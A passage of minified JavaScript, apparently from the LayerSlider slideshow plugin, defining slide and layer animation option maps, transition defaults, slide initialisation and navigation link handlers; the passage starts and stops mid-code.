error:"},slide:{keys:{slidedelay:["data","duration"],duration:["data","duration"],timeshift:["data","timeShift"],transition2d:["data","transition2d"],transition3d:["data","transition3d"],transitionorigami:["data","transitionorigami"],customtransition2d:["data","customtransition2d"],customtransition3d:["data","customtransition3d"],transitionduration:["data","transitionDuration"],backgroundsize:["data","backgroundSize"],bgsize:["data","backgroundSize"],backgroundposition:["data","backgroundPosition"],bgposition:["data","backgroundPosition"],backgroundcolor:["data","backgroundColor"],bgcolor:["data","backgroundColor"],thumbnail:["data","thumbnail"],deeplink:["data","deeplink"],overflow:["data","overflow"],kenburnspan:["kenBurns","pan"],kenburnszoom:["kenBurns","zoom"],kenburnsrotation:["kenBurns","rotation"],kenburnsrotate:["kenBurns","rotation"],kenburnsscale:["kenBurns","scale"],filterfrom:["filter","from"],filterto:["filter","to"],parallaxtype:["parallax","type"],parallaxevent:["parallax","event"],parallaxaxis:["parallax","axis"],parallaxtransformorigin:["parallax","transformOrigin"],parallaxdurationmove:["parallax","durationMove"],parallaxdurationleave:["parallax","durationLeave"],parallaxrotate:["parallax","rotation"],parallaxrotation:["parallax","rotation"],parallaxdistance:["parallax","distance"],parallaxtransformperspective:["parallax","transformPerspective"],globalhover:["data","globalhover"]},options:{data:{duration:-1,timeShift:0}}},layer:{keys:{keyframe:["is"],responsive:["is"],position:["settings"],static:["settings"],mirrortransitions:["settings"],minfontsize:["styleSettings"],minmobilefontsize:["styleSettings"],overlay:["styleSettings"],autoplay:["mediaSettings"],controls:["mediaSettings"],showinfo:["mediaSettings"],fillmode:["mediaSettings"],thumbnail:["mediaSettings"],volume:["mediaSettings"],backgroundvideo:["mediaSettings"],fadein:["opacity","inLayerFromCSS"],opacityin:["opacity","inLayerFromCSS"],rotatein:["rotation","inLayerFromCSS"],rotatexin:["rotationX","inLayerFromCSS"],rotateyin:["rotationY","inLayerFromCSS"],rotationin:["rotation","inLayerFromCSS"],rotationxin:["rotationX","inLayerFromCSS"],rotationyin:["rotationY","inLayerFromCSS"],scalein:["scale","inLayerFromCSS"],scalexin:["scaleX","inLayerFromCSS"],scaleyin:["scaleY","inLayerFromCSS"],skewxin:["skewX","inLayerFromCSS"],skewyin:["skewY","inLayerFromCSS"],bgcolorin:["backgroundColor","inLayerStyleFromCSS"],colorin:["color","inLayerStyleFromCSS"],radiusin:["borderRadius","inLayerStyleShouldBeConvertedFrom"],widthin:["width","inLayerStyleShouldBeConvertedFrom"],heightin:["height","inLayerStyleShouldBeConvertedFrom"],filterin:["filter","inLayerStyleShouldBeConvertedFrom"],rotate:["rotation","inLayerToCSS"],rotatex:["rotationX","inLayerToCSS"],rotatey:["rotationY","inLayerToCSS"],rotation:["rotation","inLayerToCSS"],rotationx:["rotationX","inLayerToCSS"],rotationy:["rotationY","inLayerToCSS"],scale:["scale","inLayerToCSS"],scalex:["scaleX","inLayerToCSS"],scaley:["scaleY","inLayerToCSS"],skewx:["skewX","inLayerToCSS"],skewy:["skewY","inLayerToCSS"],transformoriginin:["transformOrigin","inLayerShouldBeConverted"],offsetxin:["x","inLayerShouldBeConverted"],offsetyin:["y","inLayerShouldBeConverted"],clipin:["clip","inClipShouldBeConverted"],delayin:["startAt","in"],startatin:["startAt","in"],instartat:["startAt","in"],durationin:["duration","in"],easein:["ease","in"],easingin:["ease","in"],transitionin:["enabled","in"],textfadein:["opacity","textInNodesFrom"],textopacityin:["opacity","textInNodesFrom"],textrotatein:["rotation","textInNodesFrom"],textrotatexin:["rotationX","textInNodesFrom"],textrotateyin:["rotationY","textInNodesFrom"],textrotationin:["rotation","textInNodesFrom"],textrotationxin:["rotationX","textInNodesFrom"],textrotationyin:["rotationY","textInNodesFrom"],textscalein:["scale","textInNodesFrom"],textscalexin:["scaleX","textInNodesFrom"],textscaleyin:["scaleY","textInNodesFrom"],textskewxin:["skewX","textInNodesFrom"],textskewyin:["skewY","textInNodesFrom"],texteasein:["ease","textInNodesTo"],texteasingin:["ease","textInNodesTo"],texttransformoriginin:["transformOrigin","textInShouldBeConverted"],textoffsetxin:["x","textInShouldBeConverted"],textoffsetyin:["y","textInShouldBeConverted"],texttypein:["type","textIn"],textshiftin:["shiftNodes","textIn"],textdelayin:["startAt","textIn"],textstartatin:["startAt","textIn"],textinstartat:["startAt","textIn"],textdurationin:["duration","textIn"],texttransitionin:["enabled","textIn"],fadeout:["opacity","outLayerToCSS"],opacityout:["opacity","outLayerToCSS"],rotateout:["rotation","outLayerToCSS"],rotatexout:["rotationX","outLayerToCSS"],rotateyout:["rotationY","outLayerToCSS"],rotationout:["rotation","outLayerToCSS"],rotationxout:["rotationX","outLayerToCSS"],rotationyout:["rotationY","outLayerToCSS"],scaleout:["scale","outLayerToCSS"],scalexout:["scaleX","outLayerToCSS"],scaleyout:["scaleY","outLayerToCSS"],skewxout:["skewX","outLayerToCSS"],skewyout:["skewY","outLayerToCSS"],bgcolorout:["backgroundColor","outLayerStyleToCSS"],colorout:["color","outLayerStyleToCSS"],radiusout:["borderRadius","outLayerStyleShouldBeConvertedTo"],widthout:["width","outLayerStyleShouldBeConvertedTo"],heightout:["height","outLayerStyleShouldBeConvertedTo"],filterout:["filter","outLayerStyleShouldBeConvertedTo"],transformoriginout:["transformOrigin","outLayerShouldBeConverted"],offsetxout:["x","outLayerShouldBeConverted"],offsetyout:["y","outLayerShouldBeConverted"],clipout:["clip","outClipShouldBeConverted"],showuntil:["showUntil","out"],startatout:["startAt","out"],outstartat:["startAt","out"],durationout:["duration","out"],easeout:["ease","out"],easingout:["ease","out"],transitionout:["enabled","out"],textfadeout:["opacity","textOutNodesTo"],textopacityout:["opacity","textOutNodesTo"],textrotateout:["rotation","textOutNodesTo"],textrotatexout:["rotationX","textOutNodesTo"],textrotateyout:["rotationY","textOutNodesTo"],textrotationout:["rotation","textOutNodesTo"],textrotationxout:["rotationX","textOutNodesTo"],textrotationyout:["rotationY","textOutNodesTo"],textscaleout:["scale","textOutNodesTo"],textscalexout:["scaleX","textOutNodesTo"],textscaleyout:["scaleY","textOutNodesTo"],textskewxout:["skewX","textOutNodesTo"],textskewyout:["skewY","textOutNodesTo"],texteaseout:["ease","textOutNodesTo"],texteasingout:["ease","textOutNodesTo"],texttransformoriginout:["transformOrigin","textOutShouldBeConverted"],textoffsetxout:["x","textOutShouldBeConverted"],textoffsetyout:["y","textOutShouldBeConverted"],texttypeout:["type","textOut"],textshiftout:["shiftNodes","textOut"],textdelayout:["startAt","textOut"],textstartatout:["startAt","textOut"],textoutstartat:["startAt","textOut"],textdurationout:["duration","textOut"],texttransitionout:["enabled","textOut"],loopopacity:["opacity","loopToCSS"],looprotate:["rotation","loopToCSS"],looprotatex:["rotationX","loopToCSS"],looprotatey:["rotationY","loopToCSS"],looprotation:["rotation","loopToCSS"],looprotationx:["rotationX","loopToCSS"],looprotationy:["rotationY","loopToCSS"],loopscale:["scale","loopToCSS"],loopscalex:["scaleX","loopToCSS"],loopscaley:["scaleY","loopToCSS"],loopskewx:["skewX","loopToCSS"],loopskewy:["skewY","loopToCSS"],looptransformorigin:["transformOrigin","loopLayerShouldBeConverted"],loopoffsetx:["x","loopLayerShouldBeConverted"],loopoffsety:["y","loopLayerShouldBeConverted"],loopfilter:["filter","loopLayerShouldBeConverted"],loopclip:["clip","loopClipShouldBeConverted"],loopdelay:["startAt","loop"],loopstartat:["startAt","loop"],loopduration:["duration","loop"],loopcount:["count","loop"],looprepeatdelay:["repeatDelay","loop"],loopyoyo:["yoyo","loop"],loopease:["ease","loop"],loopeasing:["ease","loop"],loop:["enabled","loop"],hoveropacity:["opacity","hoverToCSS"],hoverrotate:["rotation","hoverToCSS"],hoverrotatex:["rotationX","hoverToCSS"],hoverrotatey:["rotationY","hoverToCSS"],hoverrotation:["rotation","hoverToCSS"],hoverrotationx:["rotationX","hoverToCSS"],hoverrotationy:["rotationY","hoverToCSS"],hoverscale:["scale","hoverToCSS"],hoverscalex:["scaleX","hoverToCSS"],hoverscaley:["scaleY","hoverToCSS"],hoverskewx:["skewX","hoverToCSS"],hoverskewy:["skewY","hoverToCSS"],hoverbgcolor:["backgroundColor","hoverToCSS"],hovercolor:["color","hoverToCSS"],hoverease:["easeIn","hover"],hovereasing:["easeIn","hover"],hovereasein:["easeIn","hover"],hovereasingin:["easeIn","hover"],hovereaseout:["easeOut","hover"],hovereasingout:["easeOut","hover"],hoverduration:["durationIn","hover"],hoverdurationin:["durationIn","hover"],hoverdurationout:["durationOut","hover"],hoveralwaysontop:["alwaysOnTop","hover"],hoveroffsetx:["x","hoverShouldBeConverted"],hoveroffsety:["y","hoverShouldBeConverted"],hoverfilter:["filter","hoverShouldBeConverted"],hoverborderradius:["borderRadius","hoverShouldBeConverted"],hoverradius:["borderRadius","hoverShouldBeConverted"],hovertransformorigin:["transformOrigin","hoverShouldBeConverted"],hover:["enabled","hover"],kenburnspan:["pan","kenBurns"],kenburnszoom:["zoom","kenBurns"],kenburnsrotation:["rotation","kenBurns"],kenburnsrotate:["rotation","kenBurns"],kenburnsscale:["scale","kenBurns"],parallaxlevel:["level","parallax"],parallaxtype:["type","parallax"],parallaxevent:["event","parallax"],parallaxaxis:["axis","parallax"],parallaxtransformorigin:["transformOrigin","parallax"],parallaxdurationmove:["durationMove","parallax"],parallaxdurationleave:["durationLeave","parallax"],parallaxrotate:["rotation","parallax"],parallaxrotation:["rotation","parallax"],parallaxdistance:["distance","parallax"],parallax:["enabled","parallax"],transformperspective:["layer","transformPerspective"],transformperspectivein:["layer","transformPerspective"],transformperspectiveout:["layer","transformPerspective"],texttransformperspective:["text","transformPerspective"],texttransformperspectivein:["text","transformPerspective"],texttransformperspectiveout:["text","transformPerspective"],looptransformperspective:["loop","transformPerspective"],hovertransformperspective:["hover","transformPerspective"],parallaxtransformperspective:["parallax","transformPerspective"]},splitTypeKeys:["chars_asc","chars_desc","chars_rand","chars_center","chars_edge","words_asc","words_desc","words_rand","words_center","words_edge","lines_asc","lines_desc","lines_rand","lines_center","lines_edge"],timelineHierarchy:{transitioninstart:[1],transitioninend:[2],textinstart:[3,[1,2,6,7,8]],textinend:[4],allinend:[5],loopstart:[6,[1,2,3,4,5]],loopend:[7],transitioninandloopend:[8],textinandloopend:[9],allinandloopend:[10],textoutstart:[11,[2,3,4,5,6,7,8,9,10]],textoutend:[12],textoutandloopend:[13],transitionoutstart:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],transitionoutend:[15],alloutend:[16],alloutandloopend:[17]},properties:{filter:function(){return{blur:0,brightness:100,contrast:100,grayscale:0,"hue-rotate":0,invert:0,saturate:100,sepia:0}}},options:function(e,t){t={is:{slideBackground:!!e.is("img.ls-bg"),backgroundVideo:!!e.is(".ls-bg-video"),imageLayer:!!e.is("img.ls-layer"),mediaLayer:!1,textLayer:!1,responsive:!0,onSlide:t},should:{},elements:{},settings:{position:"relative",slideIn:t,slideOut:t},styleSettings:{minfontsize:0,minmobilefontsize:0},mediaSettings:{controls:null,autoplay:null,showinfo:null,fillmode:"cover",thumbnail:null,volume:null,backgroundVideo:!1},timeline:{transitioninstart:0,transitioninend:0,textinstart:0,textinend:0,allinend:function(e){return Math.max(this.transitioninend,this.textinend)},loopstart:0,loopend:0,transitioninandloopend:function(e){return 0===this.loopend&&e.loop.enabled&&("number"==typeof e.loop.startAt||-1!==e.loop.startAt.indexOf("textinstart")&&-1!==e.loop.startAt.indexOf("textinend")&&-1!==e.loop.startAt.indexOf("allinend"))&&(this.loopstart=D.transitions.layers.timeline.getTiming(e,e.loop.startAt,"loopstart"),this.loopend=-1!==e.loop.count&&e.timeline.loopstart+(e.loop.repeat+1)*e.loop.duration+e.loop.repeat*e.loop.repeatDelay),Math.max(this.transitioninend,this.loopend)},textinandloopend:function(e){return Math.max(this.textinend,this.loopend)},allinandloopend:function(e){return Math.max(this.allinend(),this.loopend)},textoutstart:0,textoutend:0,textoutandloopend:function(e){return Math.max(this.textoutend,this.loopend)},transitionoutstart:function(e){return Math.max(this.allinandloopend(),this.textoutend)},transitionoutend:0,alloutend:function(e){return Math.max(this.transitionoutend,this.textoutend,this.allinend())},alloutandloopend:function(e){return Math.max(this.transitionoutend,this.textoutandloopend(),this.allinend())},staticfrom:!1,staticto:!1},transitionProperties:{in:{enabled:!0,layerFrom:{autoCSS:!1,immediateRender:!1,css:{opacity:0}},layerTo:{autoCSS:!1,onStart:function(){D.transitions.layers.in.onStart(e)},onComplete:function(){D.transitions.layers.in.onComplete(e)},css:{display:"block",opacity:1,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,x:0,y:0}},layerStyleFrom:{autoCSS:!1,immediateRender:!1,css:{}},layerStyleTo:{autoCSS:!1,css:{}},clipFrom:{autoCSS:!1,immediateRender:!1,css:{}},clipTo:{autoCSS:!1,css:{}},layerShouldBeConverted:{transformOrigin:"50% 50% 0",x:0,y:0},layerStyleShouldBeConvertedFrom:{},layerStyleShouldBeConvertedTo:{},clipShouldBeConverted:{},startAt:0,duration:1,ease:"easeInOutQuint"},textIn:{enabled:null,nodesFrom:{cycle:{},random:{},opacity:0},nodesTo:{ease:"easeInOutQuint",css:{opacity:1,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,x:0,y:0}},shouldBeConverted:{cycle:{},random:{},transformOrigin:"50% 50% 0",x:0,y:0},split:"",shiftNodes:.05,startAt:"transitioninend",duration:1},out:{enabled:!0,layerFrom:{autoCSS:!1,immediateRender:!1,css:{}},layerTo:{autoCSS:!1,onStart:function(){D.transitions.layers.out.onStart(e)},onComplete:function(){D.transitions.layers.out.onComplete(e)},css:{opacity:0,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0}},layerStyleFrom:{autoCSS:!1,immediateRender:!1,css:{}},layerStyleTo:{autoCSS:!1,css:{}},clipFrom:{autoCSS:!1,immediateRender:!1,css:{}},clipTo:{autoCSS:!1,css:{}},layerShouldBeConverted:{x:0,y:0},layerStyleShouldBeConvertedFrom:{},layerStyleShouldBeConvertedTo:{},clipShouldBeConverted:{},startAt:"slidechangeonly",duration:1,ease:"easeInOutQuint"},textOut:{enabled:null,nodesFrom:{immediateRender:!1,cycle:{},opacity:1},nodesTo:{ease:"easeInOutQuint",immediateRender:!1,cycle:{},random:{},opacity:0},shouldBeConverted:{cycle:{},random:{},x:0,y:0},split:"",startAt:"allinandloopend",shiftNodes:.05,duration:1},loop:{enabled:null,from:{autoCSS:!1,immediateRender:!1,css:{}},to:{autoCSS:!1,css:{}},clipTo:{autoCSS:!1,immediateRender:!1,css:{}},layerShouldBeConverted:{transformOrigin:"50% 50% 0",x:0,y:0},clipShouldBeConverted:{},ease:"linear",startAt:"allinend",repeatDelay:0,duration:1,count:0,yoyo:!1},hover:{enabled:null,from:{autoCSS:!1,immediateRender:!1,css:{}},to:{autoCSS:!1,css:{}},shouldBeConverted:{transformOrigin:"50% 50% 0"},alwaysOnTop:!0,easeIn:"easeInOutQuint",durationIn:.5},parallax:{enabled:null},kenBurns:{scale:1.2},clip:{enabled:!1,min:"0 0 0 0",max:"-9999 9999 9999 -9999"},filter:{values:{style:{},in:{},out:{},loop:{},hover:{},afterIn:{},afterLoop:{},bgFrom:{},bgTo:{}},transitions:{bg:null,in:null,out:null,loop:null,hover:null}},init:{wrapper:{autoCSS:!1,immediateRender:!1,css:{display:"block"}}},transformPerspective:{layer:500,text:500,loop:500,hover:500},reset:{wrapperOnTimelineEnd:{autoCSS:!1,css:{opacity:1,display:"none"}},wrapperOnSlideChange:{autoCSS:!1,css:{x:0,y:0,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,opacity:1,display:"none"}},loopWrapperOnSlideChange:{autoCSS:!1,css:{x:0,y:0,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,opacity:1}}}}};return{is:t.is,should:t.should,elements:t.elements,settings:t.settings,styleSettings:t.styleSettings,mediaSettings:t.mediaSettings,mediaProperties:t.mediaProperties,timeline:t.timeline,in:t.transitionProperties.in,inLayerFrom:t.transitionProperties.in.layerFrom,inLayerFromCSS:t.transitionProperties.in.layerFrom.css,inLayerStyleFrom:t.transitionProperties.in.layerStyleFrom,inLayerStyleFromCSS:t.transitionProperties.in.layerStyleFrom.css,inClipFrom:t.transitionProperties.in.clipFrom,inClipFromCSS:t.transitionProperties.in.clipFrom.css,inLayerTo:t.transitionProperties.in.layerTo,inLayerToCSS:t.transitionProperties.in.layerTo.css,inLayerStyleTo:t.transitionProperties.in.layerStyleTo,inLayerStyleToCSS:t.transitionProperties.in.layerStyleTo.css,inClipTo:t.transitionProperties.in.clipTo,inClipToCSS:t.transitionProperties.in.clipTo.css,inClipShouldBeConverted:t.transitionProperties.in.clipShouldBeConverted,inLayerShouldBeConverted:t.transitionProperties.in.layerShouldBeConverted,inLayerStyleShouldBeConvertedFrom:t.transitionProperties.in.layerStyleShouldBeConvertedFrom,inLayerStyleShouldBeConvertedTo:t.transitionProperties.in.layerStyleShouldBeConvertedTo,textIn:t.transitionProperties.textIn,textInNodesFrom:t.transitionProperties.textIn.nodesFrom,textInNodesTo:t.transitionProperties.textIn.nodesTo,textInNodesToCSS:t.transitionProperties.textIn.nodesTo.css,textInShouldBeConverted:t.transitionProperties.textIn.shouldBeConverted,out:t.transitionProperties.out,outLayerFrom:t.transitionProperties.out.layerFrom,outLayerFromCSS:t.transitionProperties.out.layerFrom.css,outLayerStyleFrom:t.transitionProperties.out.layerStyleFrom,outLayerStyleFromCSS:t.transitionProperties.out.layerStyleFrom.css,outLayerTo:t.transitionProperties.out.layerTo,outLayerToCSS:t.transitionProperties.out.layerTo.css,outLayerStyleTo:t.transitionProperties.out.layerStyleTo,outLayerStyleToCSS:t.transitionProperties.out.layerStyleTo.css,outClipTo:t.transitionProperties.out.clipTo,outClipToCSS:t.transitionProperties.out.clipTo.css,outClipShouldBeConverted:t.transitionProperties.out.clipShouldBeConverted,outLayerShouldBeConverted:t.transitionProperties.out.layerShouldBeConverted,outLayerStyleShouldBeConvertedFrom:t.transitionProperties.out.layerStyleShouldBeConvertedFrom,outLayerStyleShouldBeConvertedTo:t.transitionProperties.out.layerStyleShouldBeConvertedTo,textOut:t.transitionProperties.textOut,textOutNodesFrom:t.transitionProperties.textOut.nodesFrom,textOutNodesTo:t.transitionProperties.textOut.nodesTo,textOutShouldBeConverted:t.transitionProperties.textOut.shouldBeConverted,loop:t.transitionProperties.loop,loopFrom:t.transitionProperties.loop.from,loopFromCSS:t.transitionProperties.loop.from.css,loopTo:t.transitionProperties.loop.to,loopToCSS:t.transitionProperties.loop.to.css,loopClipTo:t.transitionProperties.loop.clipTo,loopClipToCSS:t.transitionProperties.loop.clipTo.css,loopClipShouldBeConverted:t.transitionProperties.loop.clipShouldBeConverted,loopLayerShouldBeConverted:t.transitionProperties.loop.layerShouldBeConverted,hover:t.transitionProperties.hover,hoverFrom:t.transitionProperties.hover.from,hoverFromCSS:t.transitionProperties.hover.from.css,hoverTo:t.transitionProperties.hover.to,hoverToCSS:t.transitionProperties.hover.to.css,hoverShouldBeConverted:t.transitionProperties.hover.shouldBeConverted,parallax:t.transitionProperties.parallax,kenBurns:t.transitionProperties.kenBurns,clip:t.transitionProperties.clip,filter:t.transitionProperties.filter,transformPerspective:t.transitionProperties.transformPerspective,init:t.transitionProperties.init,reset:t.transitionProperties.reset}}}},D.slides={count:0,first:{},prev:{},current:{},next:{},init:function(){if(!document.body.contains(I))return!1;for(var e=O.find("> .ls-layer, > .ls-slide"),t=0,i=D.defaults.slide.keys,s=0,a=e.length;s<a;s++){var o,r=V(e[s]),n=r[0].style,l={$link:!1,index:-1,data:{timeShift:0,calculatedTimeShift:0},parallax:{},kenBurns:{scale:1.2},filter:{}};if(D.slides.count++,r.removeClass("ls-layer").addClass("ls-slide").css({width:D.slider.initial.originalWidth,height:D.slider.initial.originalHeight}).appendTo(D.slider.$hiddenWrapper),r.data("ls"))for(var d=r.data("ls").toLowerCase().split(";"),u=0;u<d.length;u++){var p,c,h=d[u].split(":");h[0]=V.trim(h[0]),h[1]=V.trim(h[1]),""!==h[0]&&void 0!==i[h[0]]&&(p=void 0===i[h[0]][1]?h[0]:i[h[0]][1],c=D.functions.convert.properties(h[1]),-1===p.toLowerCase().indexOf("duration")&&-1===p.toLowerCase().indexOf("delay")&&"timeShift"!=p||(c/=1e3),l[i[h[0]][0]][p]=c)}r.children("a.ls-link").length&&(l.data.$link=r.children("a.ls-link").first().css({zIndex:5}).attr("data-ls-slide-link",t+1).appendTo(D.slider.$layersWrapper),D.layers.set.smartLinks(l.data.$link)),l.data.$backgroundVideo=r.children('[data-ls*="backgroundvideo"]').first(),l.data.$backgroundVideo.length&&(null!==l.data.$backgroundVideo.attr("data-ls").split("backgroundvideo")[1].split(";")[0].match(/(true|enabled|on|1)/i)?(l.data.$backgroundVideo.addClass("ls-bg-video").css({width:"auto",height:"auto"}).children("video, audio, iframe").css({width:"100%",height:"100%"}),l.data.$backgroundVideo.append(V('<div class="ls-bg-video-overlay"></div>'))):l.data.$backgroundVideo=!1),r.find("> .ls-bg").length&&(l.data.$background=r.find("> .ls-bg").first()),l.data.thumbnail||(r.find("> .ls-tn").length?o=r.find("> .ls-tn").first():r.find("> .ls-bg").length&&(o=r.find("> .ls-bg").first()),o?(l.data.thumbnail=D.functions.getURL(o),l.data.tnAlt=D.functions.getALT(o)):l.data.thumbnail=D.o.skinsPath.replace("/views/css/","/views/img/")+(~D.o.skin.indexOf("dark")?"nothumb-dark.png":"nothumb.png")),(l.data.customtransition2d||l.data.customtransition3d)&&"undefined"==typeof layerSliderCustomTransitions&&(delete l.data.customtransition2d,delete l.data.customtransition3d),"visible"===n.overflow&&(l.data.overflow="visible"),l.data.backgroundColor||(l.data.backgroundColor=""===r[0].style.backgroundColor?"transparent":r[0].style.backgroundColor),D.slides[++t]={},D.slides[t].data=V.extend(!0,{},D.defaults.slide.options.data,l.data),D.slides[t].parallax=l.parallax,D.slides[t].kenBurns=l.kenBurns,D.slides[t].filter=l.filter,D.slides[t].index=t,D.slides[t].$layers=V(),D.slider.thumbnails.push(l.data.thumbnail),D.layers.init(r,t)}},set:{slideIndexes:function(){var e=D.slides;e.prev.index=e.current.index,e.current.index=e.next.index,e.next.index=D.slideshow.get.slideInSequence(D.slideshow.direction),e.set.slidesData()},nextSlideIndex:function(e){var t=D.slides;t.next.index=e,t.set.slidesData()},slidesData:function(){var e=D.slides;e.prev=-1!==e.prev.index?V.extend(!0,{},e[e.prev.index]):{},e.current=-1!==e.current.index?V.extend(!0,{},e[e.current.index]):{},e.next=-1!==e.next.index?V.extend(!0,{},e[e.next.index]):{}},firstSlide:function(){var e=D.slides;if(e.first.index="random"===D.o.firstSlide?D.o.firstSlide:Math.max(D.functions.convert.properties(D.o.firstSlide,!0),1),D.o.shuffleSlideshow&&2<D.slides.count?D.o.twoWaySlideshow=!1:D.o.shuffleSlideshow=!1,e.first.index="random"==e.first.index?Math.floor(Math.random()*D.slides.count+1):e.first.index,document.location.hash)for(var t=1;t<e.count+1;t++)e[t].data.deeplink==document.location.hash.split("#")[1]&&(e.first.index=t);e.first.index=e.first.index<1||e.first.index>D.slides.count?1:e.first.index,D.o.shuffleSlideshow&&"random"!=D.o.firstSlide&&(e.first.index=D.o.firstSlide),D.o.playByScroll&&D.slideshow.set.normalizedSequence()}},get:{deeplink:function(e){return e&&D.slides[e]&&D.slides[e].data&&D.slides[e].data.deeplink?D.slides[e].data.deeplink:null}},slide:[]},D.layers={$all:V(),getStyle:function(e,t){return-1!=e.indexOf("%")?parseFloat(e)*t:parseFloat(e)},init:function(e,t){if(!document.body.contains(I))return!1;for(var i,s=e.find('.ls-bg, .ls-l, .ls-layer, *[class^="ls-s"]'),a=0,o=s.length;a<o;a++){var r=V(s[a]),n=r[0],l=r.children();if(-1!=r.attr("class").indexOf("ls-s")){var d=r.attr("class").split("ls-s")[1].split(" ")[0];r.removeClass("ls-s"+d).addClass("ls-layer")}else if(r.hasClass("ls-l"))r.removeClass("ls-l").addClass("ls-layer");else if(!r.is(".ls-bg, .ls-layer")){r.remove();continue}r.is("a")&&1===l.length&&((n=(r=r.children().first())[0]).setAttribute("data-ls",n.parentNode.getAttribute("data-ls")),n.parentNode.removeAttribute("data-ls"),r.parent().removeClass("ls-layer"),r.addClass("ls-layer")),r.data(D.defaults.init.dataKey,new D.defaults.layer.options(r,t)),-1!==r.attr("class").indexOf("ls-linkto-")&&this.set.linkTo(r),r.parent().is("a")?(i=r.parent(),this.set.smartLinks(i)):i=r,D.slides[t].$layers=D.slides[t].$layers.add(i)}},set:{smartLinks:function(e){var t,i,s=e.attr("href"),a=e.attr("target");a&&-1!==a.indexOf("ls-scroll")&&e.on("click."+L,function(e){e.preventDefault();var t,e=document.body.scrollHeight-D.device.viewportHeight;if(void 0!==s)switch(s){case"pagetop":t=0;break;case"pagebottom":t=D.device.docHeight-D.device.viewportHeight;break;case"slidertop":t=D.slider.offsetTop;break;case"":case"sliderbottom":t=D.slider.offsetTop+D.slider.height;break;default:t=V(s).first().length?V(s).last().offset().top:D.slider.offsetTop+D.slider.height}t+=D.o.scrollModifier,t=Math.min(t,e),t=Math.max(0,t),R.TweenMax.to([document.documentElement,document.body],1,{scrollTop:t,ease:R.Quint.easeInOut})}),-1===D.defaults.init.controls.indexOf(s)&&!s.match(/^\#[0-9]/)||(t=V.trim(s.toLowerCase().split("#")[1]),i=parseInt(t),e.on("click."+L,function(e){if(e.preventDefault(),-1!==["prev","next","start","stop"].indexOf(t))D.navigation[t]("clicked");else if("number"==typeof i&&i==i)D.slideshow.changeTo(i,!0,!0);else if(!D.slider.state.changingSlides)switch(t){case"replay":D.api.methods("replay");break;case"reverse":D.api.methods("reverse");break;case"reverse-replay":D.api.methods("reverse",!0)}}))},linkTo:function(e){for(var t=e.attr("class").split(" "),i=1,s=0;s<t.length;s++)-1!=t[s].indexOf("ls-linkto-")&&(i=parseInt(t[s].split("ls-linkto-")[1]));e.data(D.defaults.init.dataKey).settings.linkedToSlide=i,e.css({cursor:"pointer"}).on("click."+L,function(e){e.preventDefault(),O.layerSlider(V(this).data(D.defaults.init.dataKey).settings.linkedToSlide)})},wrappers:function(e,t,i){t.is.slideBackground||t.is.backgroundVideo?(t.elements.$bgWrapper=e.closest(".ls-bg-wrap"),t.elements.$bgOuterWrapper=e.closest(".ls-bg-outer")):(t.elements.$wrapper=e.closest(".ls-in-out"),t.elements.$wrapper.data(D.defaults.init.dataKey,{}),t.settings.wrapperData=t.elements.$wrapper.data(D.defaults.init.dataKey),t.elements.$clipWrapper=e.closest(".ls-clip"),t.elements.$clipWrapper.data(D.defaults.init.dataKey,{}),t.settings.clipWrapperData=t.elements.$clipWrapper.data(D.defaults.init.dataKey),t.elements.$loopWrapper=e.closest(".ls-loop"),t.elements.$loopWrapper.data(D.defaults.init.dataKey,{}),t.settings.loopWrapperData=t.elements.$loopWrapper.data(D.defaults.init.dataKey)),t.parallax.enabled&&(t.elements.$parallaxWrapper=e.closest(".ls-parallax"),t.elements.$parallaxWrapper.data(D.defaults.init.dataKey,{parallax:{}}),t.settings.parallaxWrapperData=t.elements.$parallaxWrapper.data(D.defaults.init.dataKey),D.transitions.layers.parallax.addLayer(t.elements.$parallaxWrapper,t.settings.parallaxWrapperData.parallax,t,i)),t.hover.enabled&&!D.slides[i].data.globalhover&&D.transitions.layers.hover.set(e,t),D.browser.isSafari?t.elements.$outerWrapper=e.closest(".ls-z"):t.elements.$outerWrapper=t.parallax.enabled?t.elements.$parallaxWrapper:t.elements.$bgWrapper?t.elements.$bgOuterWrapper:t.elements.$wrapper},style:function(e){function t(e){var t=e;return e&&-1!==e.indexOf("px ")&&(e=e.replace("px","").split(" "),t=Math.round(parseInt(e[0])/i*100)+"%"),t}var i,s,a,o,r,n,l,d,u,p,c,h,m=e[0],f=e.data(D.defaults.init.dataKey),g=m.style,v=D.layers,y=0,S=0,w=!1,b=m.getBoundingClientRect(),x=""!==g.paddingLeft?v.getStyle(g.paddingLeft,D.slider.initial.percW):parseFloat(e.css("padding-left")),T=""!==g.paddingRight?v.getStyle(g.paddingRight,D.slider.initial.percW):parseFloat(e.css("padding-right")),C=""!==g.paddingTop?v.getStyle(g.paddingTop,D.slider.initial.percH):parseFloat(e.css("padding-top")),k=""!==g.paddingBottom?v.getStyle(g.paddingBottom,D.slider.initial.percH):parseFloat(e.css("padding-bottom")),I=""!==g.marginLeft?v.getStyle(g.marginLeft,D.slider.initial.percW):parseFloat(e.css("margin-left")),O=""!==g.marginTop?v.getStyle(g.marginTop,D.slider.initial.percH):parseFloat(e.css("margin-top")),m=(m.style.margin="0",r=""!==g.borderLeftWidth?parseFloat(g.borderLeftWidth):parseFloat(e.css("border-left-width")),l=""!==g.borderRightWidth?parseFloat(g.borderRightWidth):parseFloat(e.css("border-right-width")),n=""!==g.borderTopWidth?parseFloat(g.borderTopWidth):parseFloat(e.css("border-top-width")),d=""!==g.borderBottomWidth?parseFloat(g.borderBottomWidth):parseFloat(e.css("border-bottom-width")),1!==D.media.$allMediaLayers.filter(e).length&&!e.children("iframe").length||(c=(p=e.children()).attr("width")?p.attr("width"):p.width(),h=p.attr("height")?p.attr("height"):p.height(),300===parseInt(c)&&150===parseInt(h)&&(c=640,h=360),""!==m.style.width&&"auto"!==m.style.width||e.css("width",c),""!==m.style.height&&"auto"!==m.style.height||e.css("height",h),"100%"===g.width&&"100%"===g.height&&(g.left="50%",g.top="50%",f.mediaSettings.fullsize=!0),w=c/h,p.css({width:"100%",height:"100%"})),f.attributes);e.is("img")&&(u=(a=e.data("preloadedWidth"))/(o=e.data("preloadedHeight")),(!g.width&&!g.height||"auto"===g.width&&"a